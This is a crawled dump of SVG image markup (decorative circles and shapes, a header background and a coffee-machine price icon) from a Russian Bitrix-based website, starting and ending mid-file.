<path d="M1463.39 718.145C1454.66 718.145 1447.68 711.197 1447.68 702.512C1447.68 693.827 1454.66 686.879 1463.39 686.879C1472.12 686.879 1479.1 693.827 1479.1 702.512C1479.1 711.197 1472.12 718.145 1463.39 718.145ZM1463.39 696.433C1459.9 696.433 1456.41 699.038 1456.41 703.381C1456.41 706.855 1459.02 710.329 1463.39 710.329C1466.88 710.329 1470.37 707.723 1470.37 703.381C1470.37 699.038 1466.88 696.433 1463.39 696.433Z" fill="white"/>
<path d="M1543.68 702.512C1543.68 708.591 1538.45 713.802 1532.34 713.802C1526.23 713.802 1520.99 708.591 1520.99 702.512C1520.99 696.432 1526.23 691.221 1532.34 691.221C1538.45 692.09 1543.68 696.432 1543.68 702.512Z" fill="white"/>
<path d="M1532.34 718.145C1523.61 718.145 1516.63 711.197 1516.63 702.512C1516.63 693.827 1523.61 686.879 1532.34 686.879C1541.07 686.879 1548.05 693.827 1548.05 702.512C1548.05 711.197 1541.07 718.145 1532.34 718.145ZM1532.34 696.433C1528.85 696.433 1525.36 699.038 1525.36 703.381C1525.36 706.855 1527.97 710.329 1532.34 710.329C1535.83 710.329 1539.32 707.723 1539.32 703.381C1539.32 699.038 1536.7 696.433 1532.34 696.433Z" fill="white"/>
<path d="M1612.63 702.512C1612.63 708.591 1607.4 713.802 1601.29 713.802C1595.18 713.802 1589.94 708.591 1589.94 702.512C1589.94 696.432 1595.18 691.221 1601.29 691.221C1608.27 692.09 1612.63 696.432 1612.63 702.512Z" fill="white"/>
<path d="M1602.16 718.145C1593.43 718.145 1586.45 711.197 1586.45 702.512C1586.45 693.827 1593.43 686.879 1602.16 686.879C1610.89 686.879 1617.87 693.827 1617.87 702.512C1617 711.197 1610.02 718.145 1602.16 718.145ZM1602.16 696.433C1598.67 696.433 1595.18 699.038 1595.18 703.381C1595.18 706.855 1597.8 710.329 1602.16 710.329C1605.65 710.329 1609.14 707.723 1609.14 703.381C1608.27 699.038 1605.65 696.433 1602.16 696.433Z" fill="white"/>
<path d="M1197.18 770.256C1197.18 776.336 1191.95 781.547 1185.84 781.547C1179.73 781.547 1175.36 776.336 1175.36 770.256C1175.36 764.176 1180.6 758.965 1186.71 758.965C1192.82 758.965 1197.18 764.176 1197.18 770.256Z" fill="white"/>
<path d="M1186.71 785.02C1177.98 785.02 1171 778.072 1171 769.387C1171 760.702 1177.98 753.754 1186.71 753.754C1195.44 753.754 1202.42 760.702 1202.42 769.387C1201.55 778.072 1194.57 785.02 1186.71 785.02ZM1186.71 763.307C1183.22 763.307 1179.73 765.913 1179.73 770.256C1179.73 774.598 1182.35 776.335 1186.71 776.335C1190.2 776.335 1193.69 773.729 1193.69 769.387C1193.69 765.044 1190.2 763.307 1186.71 763.307Z" fill="white"/>
<path d="M1267.01 770.256C1267.01 776.336 1261.77 781.547 1255.66 781.547C1249.55 781.547 1244.32 776.336 1244.32 770.256C1244.32 764.176 1249.55 758.965 1255.66 758.965C1261.77 758.965 1267.01 764.176 1267.01 770.256Z" fill="white"/>
<path d="M1255.66 785.02C1246.93 785.02 1239.95 778.072 1239.95 769.387C1239.95 760.702 1246.93 753.754 1255.66 753.754C1264.39 753.754 1271.37 760.702 1271.37 769.387C1271.37 778.072 1264.39 785.02 1255.66 785.02ZM1255.66 763.307C1252.17 763.307 1248.68 765.913 1248.68 770.255C1248.68 774.598 1252.17 776.335 1255.66 776.335C1259.15 776.335 1262.64 773.729 1262.64 769.387C1262.64 765.044 1259.15 763.307 1255.66 763.307Z" fill="white"/>
<path d="M1335.96 770.256C1335.96 776.336 1330.72 781.547 1324.61 781.547C1318.5 781.547 1313.27 776.336 1313.27 770.256C1313.27 764.176 1318.5 758.965 1324.61 758.965C1330.72 758.965 1335.96 764.176 1335.96 770.256Z" fill="white"/>
<path d="M1324.61 785.02C1315.88 785.02 1308.9 778.072 1308.9 769.387C1308.9 760.702 1315.88 753.754 1324.61 753.754C1333.34 753.754 1340.32 760.702 1340.32 769.387C1340.32 778.072 1333.34 785.02 1324.61 785.02ZM1324.61 763.307C1321.12 763.307 1317.63 765.913 1317.63 770.255C1317.63 774.598 1320.25 777.203 1324.61 777.203C1328.98 777.203 1331.59 774.598 1331.59 770.255C1331.59 765.913 1328.1 763.307 1324.61 763.307Z" fill="white"/>
<path d="M1404.91 770.256C1404.91 776.336 1399.67 781.547 1393.56 781.547C1387.45 781.547 1382.22 776.336 1382.22 770.256C1382.22 764.176 1387.45 758.965 1393.56 758.965C1400.55 758.965 1404.91 764.176 1404.91 770.256Z" fill="white"/>
<path d="M1394.44 785.02C1385.71 785.02 1378.73 778.072 1378.73 769.387C1378.73 760.702 1385.71 753.754 1394.44 753.754C1403.16 753.754 1410.15 760.702 1410.15 769.387C1409.27 778.072 1402.29 785.02 1394.44 785.02ZM1394.44 763.307C1390.94 763.307 1387.45 765.913 1387.45 770.255C1387.45 774.598 1390.07 777.203 1394.44 777.203C1397.93 777.203 1401.42 774.598 1401.42 770.255C1401.42 765.913 1397.93 763.307 1394.44 763.307Z" fill="white"/>
<path d="M1474.73 770.256C1474.73 776.336 1469.5 781.547 1463.39 781.547C1457.28 781.547 1452.04 776.336 1452.04 770.256C1452.04 764.176 1457.28 758.965 1463.39 758.965C1469.5 758.965 1474.73 764.176 1474.73 770.256Z" fill="white"/>
<path d="M1463.39 785.02C1454.66 785.02 1447.68 778.072 1447.68 769.387C1447.68 760.702 1454.66 753.754 1463.39 753.754C1472.12 753.754 1479.1 760.702 1479.1 769.387C1479.1 778.072 1472.12 785.02 1463.39 785.02ZM1463.39 763.307C1459.9 763.307 1456.41 765.913 1456.41 770.255C1456.41 774.598 1459.02 777.203 1463.39 777.203C1466.88 777.203 1470.37 774.598 1470.37 770.255C1470.37 765.913 1466.88 763.307 1463.39 763.307Z" fill="white"/>
<path d="M1543.68 770.256C1543.68 776.336 1538.45 781.547 1532.34 781.547C1526.23 781.547 1520.99 776.336 1520.99 770.256C1520.99 764.176 1526.23 758.965 1532.34 758.965C1538.45 758.965 1543.68 764.176 1543.68 770.256Z" fill="white"/>
<path d="M1532.34 785.02C1523.61 785.02 1516.63 778.072 1516.63 769.387C1516.63 760.702 1523.61 753.754 1532.34 753.754C1541.07 753.754 1548.05 760.702 1548.05 769.387C1548.05 778.072 1541.07 785.02 1532.34 785.02ZM1532.34 763.307C1528.85 763.307 1525.36 765.913 1525.36 770.255C1525.36 774.598 1528.85 776.335 1532.34 776.335C1535.83 776.335 1539.32 773.729 1539.32 769.387C1539.32 765.044 1536.7 763.307 1532.34 763.307Z" fill="white"/>
<path d="M1612.63 770.256C1612.63 776.336 1607.4 781.547 1601.29 781.547C1595.18 781.547 1589.94 776.336 1589.94 770.256C1589.94 764.176 1595.18 758.965 1601.29 758.965C1608.27 758.965 1612.63 764.176 1612.63 770.256Z" fill="white"/>
<path d="M1602.16 785.02C1593.43 785.02 1586.45 778.072 1586.45 769.387C1586.45 760.702 1593.43 753.754 1602.16 753.754C1610.89 753.754 1617.87 760.702 1617.87 769.387C1617 778.072 1610.02 785.02 1602.16 785.02ZM1602.16 763.307C1598.67 763.307 1595.18 765.913 1595.18 770.255C1595.18 774.598 1598.67 776.335 1602.16 776.335C1605.65 776.335 1609.14 773.729 1609.14 769.387C1609.14 765.044 1605.65 763.307 1602.16 763.307Z" fill="white"/>
</g>
<path d="M518 372.5C518 264.782 430.344 177 322.781 177L-125 177L-125 260.28L322.781 260.28C384.429 260.28 434.839 310.442 434.839 372.5C434.839 434.237 384.75 484.72 322.781 484.72L-125 484.72L-125 568L322.781 568C430.344 568 518 480.218 518 372.5Z" fill="white"/>
<path d="M1019 66C1043.79 66 1064 45.7717 1064 20.9494L1064 7.62939e-06L1044.83 5.95355e-06L1044.83 20.9494C1044.83 35.1759 1033.28 46.809 1019 46.809C1004.79 46.809 993.169 35.25 993.169 20.9494L993.169 1.43719e-06L974 -2.38657e-07L974 20.9494C974 45.7717 994.206 66 1019 66Z" fill="white"/>
<path d="M378 620C378 567.656 335.405 525 283.137 525L-110 525L-110 565.469L283.137 565.469C313.094 565.469 337.59 589.844 337.59 620C337.59 650 313.25 674.531 283.137 674.531L-110 674.531L-110 715L283.137 715C335.405 715 378 672.344 378 620Z" fill="white"/>
<path d="M1589.7 307.2C1618.8 306.6 1642.3 322.6 1650.7 347.7C1659.2 373 1650.5 400.6 1628.4 415.9C1608.6 429.6 1587.1 431 1565.9 419.9C1545.9 409.4 1535 392.1 1534.1 369.1C1534.1 368.4 1534 367.7 1534.1 367.1C1536.6 353.3 1530.7 343.6 1520.9 334.2C1497.7 312.1 1398.4 212.3 1389 202.6C1383.1 196.6 1376.3 194.6 1368.1 195.8C1325 201.9 1289 167.2 1293.4 123.8C1293.7 120.3 1294.7 117.2 1298.4 115.9C1302 114.6 1304.4 116.7 1306.8 119C1313.2 125.4 1319.5 131.8 1325.9 138.1C1331.7 143.7 1338.2 143.8 1344 138.1C1351.2 131.1 1358.2 124 1365.2 116.9C1370.9 111.1 1370.8 104.6 1365.2 98.8001C1358.9 92.5001 1352.6 86.3001 1346.4 80.0001C1344 77.6001 1341.6 75.1001 1343 71.3001C1344.4 67.4001 1347.7 66.5001 1351.4 66.3001C1395.4 62.8001 1428.6 97.8001 1422.8 141.6C1421.7 149.6 1423.8 156.2 1429.6 162C1455 187.1 1543.8 276 1555 287.2C1557.9 290.1 1561.1 292.9 1563.8 296.1C1571.1 304.9 1579.8 309.5 1589.7 307.2ZM1600.9 401C1603.1 401.3 1604.4 400.5 1605.5 399.4C1612.5 392.5 1619.4 385.5 1626.4 378.6C1628.1 376.9 1628.5 374.9 1627.9 372.7C1625.4 363.6 1622.8 354.4 1620.4 345.2C1619.7 342.5 1618.2 341 1615.4 340.3C1606.4 338 1597.4 335.6 1588.4 333C1585.7 332.2 1583.7 332.7 1581.7 334.7C1575.2 341.4 1568.6 348 1561.9 354.5C1559.7 356.7 1559.4 358.9 1560.2 361.7C1562 367.8 1564.3 373.8 1565 380C1566.2 389.7 1571.2 394.3 1580.7 395.8C1587.7 397 1594.6 399.4 1600.9 401Z" fill="white"/>
</g>
<path d="M397.015 779.252C423.209 769.704 459.919 766.522 475 766.124L397.015 716H-196C-194.016 772.887 52.6914 898.476 63.645 897.999C77.337 897.402 94.6008 890.838 139.844 869.356C185.087 847.874 191.04 807.894 212.471 803.717C233.902 799.54 246.999 816.248 292.837 815.055C338.675 813.861 364.273 791.186 397.015 779.252Z" fill="#FAFAFA"/>
<path d="M1019.06 772.348C1036.51 765.956 1060.96 763.825 1071 763.558L1019.06 730L546.179 755.697C483.913 746.499 448.247 754.531 427.913 762.123L401.5 763.558C401.994 777.788 406.267 770.205 427.913 762.123L546.179 755.697C595.036 762.913 660.271 780.738 747.326 817.705C755.734 821.276 817.656 847.055 847.788 832.673C877.919 818.291 881.884 791.524 896.157 788.727C910.43 785.931 919.152 797.117 949.68 796.318C980.208 795.519 997.257 780.338 1019.06 772.348Z" fill="#FAFAFA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/back_lg.svg
body_size: 4749
content:
<svg width="1620" height="607" viewBox="0 0 1620 607" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="607">
<rect width="1920" height="607" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path d="M1200.45 264.936C1200.45 146.928 1296.12 51.2638 1414.13 51.2638L1966.5 51.2637V765.444L1700.96 765.444C1424.54 765.444 1200.45 541.359 1200.45 264.936V264.936Z" fill="#E5FFCB"/>
<path d="M-526 93.2637C-526 7.51404 -456.486 -61.9999 -370.736 -61.9999V-61.9999C-33.4098 -62 240.047 211.457 240.047 548.784V652.18L-25.4917 652.18C-301.915 652.18 -526 428.095 -526 151.672V93.2637Z" fill="#E5FFCB"/>
<path d="M1136.16 270.28C1117.92 288.52 1117.92 318.28 1136.16 336.52C1154.4 354.76 1184.16 354.76 1202.4 336.52C1220.64 318.28 1220.64 288.52 1202.4 270.28C1184.04 252.04 1154.4 252.04 1136.16 270.28ZM1188.84 322.96C1178.04 333.76 1160.52 333.76 1149.72 322.96C1138.92 312.16 1138.92 294.64 1149.72 283.84C1160.52 273.04 1178.04 273.04 1188.84 283.84C1199.64 294.64 1199.64 312.16 1188.84 322.96Z" fill="#4EB100"/>
<path d="M532.603 551.397C526.741 545.534 517.239 545.534 511.397 551.397C505.534 557.259 505.534 566.761 511.397 572.603C517.259 578.466 526.761 578.466 532.603 572.603C538.466 566.761 538.466 557.259 532.603 551.397ZM528.274 568.274C524.807 571.741 519.193 571.741 515.745 568.274C512.278 564.807 512.278 559.193 515.745 555.745C519.213 552.278 524.826 552.278 528.274 555.745C531.722 559.193 531.722 564.807 528.274 568.274Z" fill="#4EB100"/>
<path d="M360 323.921C414.24 269.681 414.24 181.841 360 127.601C327.36 94.961 282.36 82.001 240 88.721V146.681C267.48 139.121 298.2 146.081 319.92 167.681C351.96 199.721 351.96 251.681 319.92 283.601C298.32 305.201 267.6 312.281 240 304.601V362.561C282.36 369.521 327.36 356.561 360 323.921Z" fill="#4EB100"/>
<path d="M369.437 497.72L365.24 493.52C361.882 490.16 356.366 490.16 353.008 493.52L338.978 507.56L324.947 493.52C321.589 490.16 316.073 490.16 312.715 493.52L308.518 497.72C305.161 501.08 305.161 506.6 308.518 509.96L322.549 524L308.518 538.04C305.161 541.4 305.161 546.92 308.518 550.28L312.715 554.48C316.073 557.84 321.589 557.84 324.947 554.48L338.978 540.44L353.008 554.48C356.366 557.84 361.882 557.84 365.24 554.48L369.437 550.28C372.794 546.92 372.794 541.4 369.437 538.04L355.406 524L369.437 509.96C372.854 506.54 372.854 501.08 369.437 497.72Z" fill="#4EB100"/>
<path d="M1006.8 58C998.16 58 991.2 64.96 991.2 73.6V377.8C991.2 386.44 998.16 393.4 1006.8 393.4C1015.44 393.4 1022.4 386.44 1022.4 377.8V73.6C1022.4 64.96 1015.44 58 1006.8 58Z" fill="#E5FFCB"/>
<path d="M956.28 58C947.64 58 940.68 64.96 940.68 73.6V377.8C940.68 386.44 947.64 393.4 956.28 393.4C964.92 393.4 971.88 386.44 971.88 377.8V73.6C972 64.96 964.92 58 956.28 58Z" fill="#E5FFCB"/>
<path d="M905.88 58C897.24 58 890.28 64.96 890.28 73.6V377.8C890.28 386.44 897.24 393.4 905.88 393.4C914.52 393.4 921.48 386.44 921.48 377.8V73.6C921.48 64.96 914.52 58 905.88 58Z" fill="#E5FFCB"/>
<path d="M855.36 58C846.72 58 839.76 64.96 839.76 73.6V377.8C839.76 386.44 846.72 393.4 855.36 393.4C864 393.4 870.96 386.44 870.96 377.8V73.6C870.96 64.96 864 58 855.36 58Z" fill="#E5FFCB"/>
<path d="M224.04 -30C215.4 -30 208.44 -23.04 208.44 -14.4V582.8C208.44 591.44 215.4 598.4 224.04 598.4C232.68 598.4 239.641 591.44 239.641 582.8V-14.4C239.641 -23.04 232.68 -30 224.04 -30Z" fill="#E5FFCB"/>
<path d="M173.52 -30C164.88 -30 157.92 -23.04 157.92 -14.4V289.8C157.92 298.44 164.88 305.4 173.52 305.4C182.16 305.4 189.12 298.44 189.12 289.8V-14.4C189.24 -23.04 182.16 -30 173.52 -30Z" fill="#E5FFCB"/>
<path d="M123.121 -30C114.481 -30 107.521 -23.04 107.521 -14.4V289.8C107.521 298.44 114.481 305.4 123.121 305.4C131.761 305.4 138.721 298.44 138.721 289.8V-14.4C138.721 -23.04 131.761 -30 123.121 -30Z" fill="#E5FFCB"/>
<path d="M72.6 -30C63.96 -30 57 -23.04 57 -14.4V289.8C57 298.44 63.96 305.4 72.6 305.4C81.24 305.4 88.2 298.44 88.2 289.8V-14.4C88.2 -23.04 81.24 -30 72.6 -30Z" fill="#E5FFCB"/>
<path d="M1153.6 -5.22998C1151.47 -2.90801 1151.47 0.898493 1153.6 3.25852C1155.73 5.58049 1159.23 5.58049 1161.4 3.25852C1163.53 0.936558 1163.53 -2.86994 1161.4 -5.22998C1159.23 -7.59001 1155.77 -7.59001 1153.6 -5.22998Z" fill="#E5FFCB"/>
<path d="M1138.5 12C1141.54 12 1144 9.53757 1144 6.5C1144 3.46243 1141.54 1 1138.5 1C1135.46 1 1133 3.46243 1133 6.5C1133 9.53757 1135.46 12 1138.5 12Z" fill="#E5FFCB"/>
<path d="M1172.4 139.36C1179.72 146.68 1191.72 146.68 1199.16 139.36C1206.48 132.04 1206.48 120.04 1199.16 112.6C1191.84 105.28 1179.84 105.28 1172.4 112.6C1164.96 120.04 1164.96 131.92 1172.4 139.36Z" fill="#4EB100"/>
<path d="M1122.4 16.3775C1124.53 14.249 1124.53 10.7597 1122.4 8.59635C1120.27 6.46788 1116.77 6.46788 1114.6 8.59635C1112.47 10.7248 1112.47 14.2141 1114.6 16.3775C1116.77 18.5408 1120.23 18.5408 1122.4 16.3775Z" fill="#E5FFCB"/>
<path d="M1100.75 -5.25437C1098.42 -2.92687 1098.42 0.888713 1100.75 3.25437C1103.07 5.58188 1106.89 5.58188 1109.25 3.25437C1111.58 0.926869 1111.58 -2.88871 1109.25 -5.25437C1106.89 -7.58188 1103.07 -7.58188 1100.75 -5.25437Z" fill="#E5FFCB"/>
<path d="M1598.28 448.28C1607.16 448.28 1614.36 441.081 1614.36 432.2C1614.36 423.319 1607.16 416.12 1598.28 416.12C1589.4 416.12 1582.2 423.319 1582.2 432.2C1582.2 441.081 1589.4 448.28 1598.28 448.28Z" fill="#4EB100"/>
<path d="M1559.28 409.16C1568.16 409.16 1575.36 401.961 1575.36 393.08C1575.36 384.199 1568.16 377 1559.28 377C1550.4 377 1543.2 384.199 1543.2 393.08C1543.2 401.961 1550.4 409.16 1559.28 409.16Z" fill="#4EB100"/>
<path d="M1620.36 542.84C1629.24 542.84 1636.44 535.64 1636.44 526.76C1636.44 517.879 1629.24 510.68 1620.36 510.68C1611.48 510.68 1604.28 517.879 1604.28 526.76C1604.28 535.64 1611.48 542.84 1620.36 542.84Z" fill="#4EB100"/>
<path d="M1581.24 503.72C1590.12 503.72 1597.32 496.521 1597.32 487.64C1597.32 478.759 1590.12 471.56 1581.24 471.56C1572.36 471.56 1565.16 478.759 1565.16 487.64C1565.16 496.521 1572.36 503.72 1581.24 503.72Z" fill="#4EB100"/>
<path d="M1542.24 464.6C1551.12 464.6 1558.32 457.401 1558.32 448.52C1558.32 439.639 1551.12 432.44 1542.24 432.44C1533.36 432.44 1526.16 439.639 1526.16 448.52C1526.16 457.401 1533.36 464.6 1542.24 464.6Z" fill="#4EB100"/>
<path d="M1503.12 425.48C1512 425.48 1519.2 418.281 1519.2 409.4C1519.2 400.519 1512 393.32 1503.12 393.32C1494.24 393.32 1487.04 400.519 1487.04 409.4C1487.04 418.281 1494.24 425.48 1503.12 425.48Z" fill="#4EB100"/>
<path d="M1604.04 598.88C1612.92 598.88 1620.12 591.681 1620.12 582.8C1620.12 573.919 1612.92 566.72 1604.04 566.72C1595.16 566.72 1587.96 573.919 1587.96 582.8C1587.96 591.681 1595.16 598.88 1604.04 598.88Z" fill="#4EB100"/>
<path d="M1564.92 559.88C1573.8 559.88 1581 552.68 1581 543.8C1581 534.919 1573.8 527.72 1564.92 527.72C1556.04 527.72 1548.84 534.919 1548.84 543.8C1548.84 552.68 1556.04 559.88 1564.92 559.88Z" fill="#4EB100"/>
<path d="M1525.8 520.76C1534.68 520.76 1541.88 513.561 1541.88 504.68C1541.88 495.799 1534.68 488.6 1525.8 488.6C1516.92 488.6 1509.72 495.799 1509.72 504.68C1509.72 513.561 1516.92 520.76 1525.8 520.76Z" fill="#4EB100"/>
<path d="M1486.8 481.64C1495.68 481.64 1502.88 474.441 1502.88 465.56C1502.88 456.679 1495.68 449.48 1486.8 449.48C1477.92 449.48 1470.72 456.679 1470.72 465.56C1470.72 474.441 1477.92 481.64 1486.8 481.64Z" fill="#4EB100"/>
<path d="M1547.88 615.32C1556.76 615.32 1563.96 608.121 1563.96 599.24C1563.96 590.359 1556.76 583.16 1547.88 583.16C1539 583.16 1531.8 590.359 1531.8 599.24C1531.8 608.121 1539 615.32 1547.88 615.32Z" fill="#4EB100"/>
<path d="M1520.16 548.72C1513.92 542.48 1503.72 542.48 1497.36 548.72C1491.12 554.96 1491.12 565.16 1497.36 571.52C1503.6 577.88 1513.8 577.76 1520.16 571.52C1526.52 565.28 1526.4 555.08 1520.16 548.72Z" fill="#4EB100"/>
<path d="M1469.64 537.08C1478.52 537.08 1485.72 529.881 1485.72 521C1485.72 512.119 1478.52 504.92 1469.64 504.92C1460.76 504.92 1453.56 512.119 1453.56 521C1453.56 529.881 1460.76 537.08 1469.64 537.08Z" fill="#4EB100"/>
<path d="M1441.92 470.6C1435.68 464.36 1425.48 464.36 1419.12 470.6C1412.88 476.84 1412.88 487.04 1419.12 493.4C1425.36 499.64 1435.56 499.64 1441.92 493.4C1448.28 487.04 1448.28 476.84 1441.92 470.6Z" fill="#4EB100"/>
<path d="M1492.44 632.36C1501.32 632.36 1508.52 625.161 1508.52 616.28C1508.52 607.399 1501.32 600.2 1492.44 600.2C1483.56 600.2 1476.36 607.399 1476.36 616.28C1476.36 625.161 1483.56 632.36 1492.44 632.36Z" fill="#4EB100"/>
<path d="M1453.32 593.24C1462.2 593.24 1469.4 586.041 1469.4 577.16C1469.4 568.279 1462.2 561.08 1453.32 561.08C1444.44 561.08 1437.24 568.279 1437.24 577.16C1437.24 586.041 1444.44 593.24 1453.32 593.24Z" fill="#4EB100"/>
<path d="M1414.2 554.12C1423.08 554.12 1430.28 546.921 1430.28 538.04C1430.28 529.159 1423.08 521.96 1414.2 521.96C1405.32 521.96 1398.12 529.159 1398.12 538.04C1398.12 546.921 1405.32 554.12 1414.2 554.12Z" fill="#4EB100"/>
<path d="M209.28 463.4C218.161 463.4 225.36 456.201 225.36 447.32C225.36 438.439 218.161 431.24 209.28 431.24C200.399 431.24 193.2 438.439 193.2 447.32C193.2 456.201 200.399 463.4 209.28 463.4Z" fill="#4EB100"/>
<path d="M170.16 424.28C179.041 424.28 186.24 417.081 186.24 408.2C186.24 399.319 179.041 392.12 170.16 392.12C161.279 392.12 154.08 399.319 154.08 408.2C154.08 417.081 161.279 424.28 170.16 424.28Z" fill="#4EB100"/>
<path d="M131.16 385.16C140.041 385.16 147.24 377.961 147.24 369.08C147.24 360.199 140.041 353 131.16 353C122.279 353 115.08 360.199 115.08 369.08C115.08 377.961 122.279 385.16 131.16 385.16Z" fill="#4EB100"/>
<path d="M192.24 518.84C201.121 518.84 208.32 511.64 208.32 502.76C208.32 493.879 201.121 486.68 192.24 486.68C183.359 486.68 176.16 493.879 176.16 502.76C176.16 511.64 183.359 518.84 192.24 518.84Z" fill="#4EB100"/>
<path d="M153.12 479.72C162.001 479.72 169.2 472.521 169.2 463.64C169.2 454.759 162.001 447.56 153.12 447.56C144.239 447.56 137.04 454.759 137.04 463.64C137.04 472.521 144.239 479.72 153.12 479.72Z" fill="#4EB100"/>
<path d="M114.12 440.6C123.001 440.6 130.2 433.401 130.2 424.52C130.2 415.639 123.001 408.44 114.12 408.44C105.239 408.44 98.04 415.639 98.04 424.52C98.04 433.401 105.239 440.6 114.12 440.6Z" fill="#4EB100"/>
<path d="M74.9999 401.48C83.8807 401.48 91.08 394.281 91.08 385.4C91.08 376.519 83.8807 369.32 74.9999 369.32C66.1192 369.32 58.9199 376.519 58.9199 385.4C58.9199 394.281 66.1192 401.48 74.9999 401.48Z" fill="#4EB100"/>
<path d="M175.92 574.88C184.8 574.88 192 567.681 192 558.8C192 549.919 184.8 542.72 175.92 542.72C167.039 542.72 159.84 549.919 159.84 558.8C159.84 567.681 167.039 574.88 175.92 574.88Z" fill="#4EB100"/>
<path d="M165.08 631.16C173.961 631.16 181.16 623.961 181.16 615.08C181.16 606.199 173.961 599 165.08 599C156.199 599 149 606.199 149 615.08C149 623.961 156.199 631.16 165.08 631.16Z" fill="#4EB100"/>
<path d="M227.96 549.16C236.841 549.16 244.04 541.961 244.04 533.08C244.04 524.199 236.841 517 227.96 517C219.079 517 211.88 524.199 211.88 533.08C211.88 541.961 219.079 549.16 227.96 549.16Z" fill="#4EB100"/>
<path d="M235.96 599.16C244.841 599.16 252.04 591.961 252.04 583.08C252.04 574.199 244.841 567 235.96 567C227.079 567 219.88 574.199 219.88 583.08C219.88 591.961 227.079 599.16 235.96 599.16Z" fill="#4EB100"/>
<path d="M136.8 535.88C145.68 535.88 152.88 528.68 152.88 519.8C152.88 510.919 145.68 503.72 136.8 503.72C127.919 503.72 120.72 510.919 120.72 519.8C120.72 528.68 127.919 535.88 136.8 535.88Z" fill="#4EB100"/>
<path d="M97.6796 496.76C106.56 496.76 113.76 489.561 113.76 480.68C113.76 471.799 106.56 464.6 97.6796 464.6C88.7989 464.6 81.5996 471.799 81.5996 480.68C81.5996 489.561 88.7989 496.76 97.6796 496.76Z" fill="#4EB100"/>
<path d="M58.6796 457.64C67.5604 457.64 74.7596 450.441 74.7596 441.56C74.7596 432.679 67.5604 425.48 58.6796 425.48C49.7989 425.48 42.5996 432.679 42.5996 441.56C42.5996 450.441 49.7989 457.64 58.6796 457.64Z" fill="#4EB100"/>
<path d="M119.76 591.32C128.64 591.32 135.84 584.121 135.84 575.24C135.84 566.359 128.64 559.16 119.76 559.16C110.879 559.16 103.68 566.359 103.68 575.24C103.68 584.121 110.879 591.32 119.76 591.32Z" fill="#4EB100"/>
<path d="M92.0398 524.72C85.7997 518.48 75.5996 518.48 69.2396 524.72C62.9996 530.96 62.9996 541.16 69.2396 547.52C75.4796 553.88 85.6797 553.76 92.0398 547.52C98.3998 541.28 98.2798 531.08 92.0398 524.72Z" fill="#4EB100"/>
<path d="M41.5194 513.08C50.4001 513.08 57.5994 505.881 57.5994 497C57.5994 488.119 50.4001 480.92 41.5194 480.92C32.6387 480.92 25.4395 488.119 25.4395 497C25.4395 505.881 32.6387 513.08 41.5194 513.08Z" fill="#4EB100"/>
<path d="M13.8003 446.6C7.56031 440.36 -2.63969 440.36 -8.99969 446.6C-15.2397 452.84 -15.2397 463.04 -8.99969 469.4C-2.75969 475.64 7.44031 475.64 13.8003 469.4C20.1603 463.04 20.1603 452.84 13.8003 446.6Z" fill="#4EB100"/>
<path d="M25.2001 569.24C34.0809 569.24 41.2802 562.041 41.2802 553.16C41.2802 544.279 34.0809 537.08 25.2001 537.08C16.3193 537.08 9.12012 544.279 9.12012 553.16C9.12012 562.041 16.3193 569.24 25.2001 569.24Z" fill="#4EB100"/>
<path d="M64.08 620.16C72.9607 620.16 80.16 612.961 80.16 604.08C80.16 595.199 72.9607 588 64.08 588C55.1992 588 48 595.199 48 604.08C48 612.961 55.1992 620.16 64.08 620.16Z" fill="#4EB100"/>
<path d="M-13.92 530.12C-5.03925 530.12 2.16003 522.921 2.16003 514.04C2.16003 505.159 -5.03925 497.96 -13.92 497.96C-22.8007 497.96 -30 505.159 -30 514.04C-30 522.921 -22.8007 530.12 -13.92 530.12Z" fill="#4EB100"/>
<path d="M692.64 407.8C652.44 407.8 619.68 440.56 619.68 480.76V607H650.76V480.76C650.76 457.72 669.48 438.88 692.64 438.88C715.68 438.88 734.52 457.6 734.52 480.76V607H765.6V480.76C765.6 440.56 732.84 407.8 692.64 407.8Z" fill="#E5FFCB"/>
<path d="M1232.5 556C1209.63 556 1191 574.564 1191 597.344V607H1208.68V597.344C1208.68 584.288 1219.33 573.612 1232.5 573.612C1245.61 573.612 1256.32 584.22 1256.32 597.344V607H1274V597.344C1274 574.564 1255.37 556 1232.5 556Z" fill="#4EB100"/>
<path d="M15.5 244C-7.36596 244 -26 262.564 -26 285.344V295H-8.32157V285.344C-8.32157 272.288 2.32648 261.612 15.5 261.612C28.6053 261.612 39.3215 272.22 39.3215 285.344V295H57V285.344C57 262.564 38.366 244 15.5 244Z" fill="#4EB100"/>
<path d="M984.081 547.552C1000.43 543.17 1010.2 526.324 1005.84 510.033L1003.99 503.128L991.344 506.515L993.194 513.421C995.696 522.757 990.127 532.432 980.706 534.957C971.334 537.468 961.638 531.935 959.123 522.55L957.273 515.645L944.631 519.032L946.481 525.937C950.846 542.228 967.729 551.933 984.081 547.552Z" fill="#4EB100"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg
body_size: 1573
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M55.6592 5C53.5968 5 51.9764 6.66956 51.9764 8.68286V24.0527C49.2265 25.5749 47.7043 28.4721 48.048 31.6148C48.4408 35.1504 51.2889 37.9984 54.7754 38.3913C55.07 38.4404 55.3646 38.4404 55.6101 38.4404C57.4761 38.4404 59.3421 37.7529 60.717 36.4762C62.3375 35.003 63.2705 32.9406 63.2705 30.78C63.2705 27.9811 61.7482 25.4276 59.3421 24.1018V8.68286C59.3421 6.66956 57.6725 5 55.6592 5ZM62.092 30.78C62.092 32.5969 61.3063 34.3647 59.9314 35.5923C58.5564 36.8199 56.7396 37.4092 54.8736 37.2128C51.9764 36.869 49.5702 34.4629 49.2265 31.5166C48.9319 28.7667 50.3068 26.2133 52.8112 24.9857C53.0076 24.8875 53.1549 24.691 53.1549 24.4455V22.3831H54.7754C55.1191 22.3831 55.3646 22.1376 55.3646 21.7938C55.3646 21.4501 55.1191 21.2046 54.7754 21.2046H53.1549V20.0752H54.7754C55.1191 20.0752 55.3646 19.8297 55.3646 19.4859C55.3646 19.1422 55.1191 18.8967 54.7754 18.8967H53.1549V17.7673H54.7754C55.1191 17.7673 55.3646 17.5217 55.3646 